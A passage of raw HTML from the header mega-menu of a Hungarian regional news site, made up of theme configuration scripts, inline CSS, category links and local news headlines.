text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1520";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6613";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a 